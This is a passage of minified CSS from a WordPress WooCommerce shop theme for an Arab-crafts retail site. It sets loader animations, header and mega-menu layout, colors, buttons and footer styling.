la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #111113}.show-when-logged{display: none !important}.section-page-header{color: #ffffff;background-repeat: repeat;background-position: left top;background-color: #262626}.section-page-header .page-title{color: #ffffff}.section-page-header a{color: #ffffff}.section-page-header a:hover{color: #e0e0e0}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 45px;padding-bottom: 45px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 70px;padding-bottom: 65px}}.site-main{}body.veera-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.veera-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:40px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//www.artesaniaarabe.es/wp-content/uploads/2020/03/background_newsletter-2.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.products-grid-1 .product_item--thumbnail-holder > a:not(.woocommerce-loop-product__link):last-child:hover,.background-color-primary, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .related-posts-design-1 .block_heading .block_heading--title span:after, .comment-form .form-submit input:hover, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #111113}.background-color-secondary, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #262626}.background-color-secondary, .socials-color a {background-color: #E7E7E7}.background-color-body {background-color: #8D8D8D}.background-color-border {background-color: #E7E7E7}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus, .vc_custom_heading.heading__viewall2 a, .vc_custom_heading.heading__shopnow a:hover, .vc_custom_heading.heading__shopnow a:focus, .member--style-5 .entry-title, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #111113}.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title > a,.text-color-primary {color: #111113 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #111113}.border-color-primary {border-color: #111113 !important}.border-top-color-primary {border-top-color: #111113 !important}.border-bottom-color-primary {border-bottom-color: #111113 !important}.border-left-color-primary {border-left-color: #111113 !important}.border-right-color-primary {border-right-color: #111113 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .widget_layered_nav.widget_layered_nav--nostyle ul li, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__viewall a, .vc_custom_heading.heading__viewall2 a:hover, .vc_custom_heading.heading__viewall2 a:focus, .vc_custom_heading.heading__shopnow a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #262626}.text-color-secondary {color: #262626 !important}input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover {border-color: #262626}.border-color-secondary {border-color: #262626 !important}.border-top-color-secondary {border-top-color: #262626 !important}.border-bottom-color-secondary {border-bottom-color: #262626 !important}.border-left-color-secondary {border-left-color: #262626 !important}.border-right-color-secondary {border-right-color: #262626 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626}.text-color-heading {color: #262626 !important}.border-color-heading {border-color: #262626 !important}.border-top-color-heading {border-top-color: #262626 !important}.border-bottom-color-heading {border-bottom-color: #262626 !important}.border-left-color-heading {border-left-color: #262626 !important}.border-right-color-heading {border-right-color: #262626 !important}.text-color-three {color: #e7e7e7 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #e7e7e7}.border-color-three {border-color: #e7e7e7 !important}.border-top-color-three {border-top-color: #e7e7e7 !important}.border-bottom-color-three {border-bottom-color: #e7e7e7 !important}.border-left-color-three {border-left-color: #e7e7e7 !important}.border-right-color-three {border-right-color: #e7e7e7 !important}body, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #262626}.text-color-body {color: #262626 !important}.border-color-body {border-color: #262626 !important}.border-top-color-body {border-top-color: #262626 !important}.border-bottom-color-body {border-bottom-color: #262626 !important}.border-left-color-body {border-left-color: #262626 !important}.border-right-color-body {border-right-color: #262626 !important}input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e7e7e7}.border-color {border-color: #e7e7e7 !important}.border-top-color {border-top-color: #e7e7e7 !important}.border-bottom-color {border-bottom-color: #e7e7e7 !important}.border-left-color {border-left-color: #e7e7e7 !important}.border-right-color {border-right-color: #e7e7e7 !important}.btn {color: #fff;background-color: #262626}.btn:hover {background-color: #111113;color: #fff}.btn.btn-primary {background-color: #111113;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #262626}.btn.btn-outline {border-color: #e7e7e7;color: #262626}.btn.btn-outline:hover {color: #fff;background-color: #111113;border-color: #111113}.btn.btn-style-flat.btn-color-primary {background-color: #111113}.btn.btn-style-flat.btn-color-primary:hover {background-color: #262626}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #111113}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #262626}.btn.btn-style-flat.btn-color-gray {background-color: #262626}.btn.btn-style-flat.btn-color-gray:hover {background-color: #111113}.btn.btn-style-outline:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #262626;color: #262626}.btn.btn-style-outline.btn-color-black:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #111113;color: #111113}.btn.btn-style-outline.btn-color-primary:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #262626}.btn.btn-style-outline.btn-color-gray:hover {border-color: #111113;background-color: #111113;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e7e7e7;color: #262626}.woocommerce.add_to_cart_inline a:hover {background-color: #262626;border-color: #262626;color: #fff}.elm-loadmore-ajax a {color: #262626}.elm-loadmore-ajax a:hover {color: #111113;border-color: #111113}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #262626;border-color: #262626;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #111113;border-color: #111113;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #262626;border-color: #e7e7e7}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #262626;border-color: #262626}.widget_price_filter .button {color: #fff;background-color: #262626}.widget_price_filter .button:hover {color: #fff;background-color: #111113}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #111113}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #262626}.header--aside .header_component:hover > a {color: #111113}ul.mega-menu .popup li > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626}.site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #262626}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #262626}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #111113}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #262626}.site-header .site-header-top {background-color: #000000;color: #ffffff}.site-header .site-header-top .header_component .component-target {color: #ffffff}.site-header .site-header-top .header_component a.component-target {color: #ffffff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #e8e8e8}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: #262626}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #111113}.cart-flyout {background-color: #fff;color: #262626}.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #262626}.cart-flyout .product_list_widget a:hover {color: #111113}.cart-flyout .widget_shopping_cart_content .total {color: #262626}.footer-top {color: #474747}.footer-top a {color: #000000}.footer-top a:hover {color: #e0e0e0}.footer-top .widget .widget-title {color: #474747}.footer-bottom {background-color: #000000;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #dddddd}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #262626}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #262626;border-color: #262626}.btn.btn-style-outline-bottom:hover {background: none !important;color: #111113 !important;border-color: #111113 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626}.la-advanced-product-filters .widget-title {color: #262626}.la-advanced-product-filters a {color: #262626}.la-advanced-product-filters a:hover {color: #111113}}.nav-menu-burger {color: #262626}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #262626}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #262626}.header-v7 #header_aside .header_component:hover > a,.header-v6 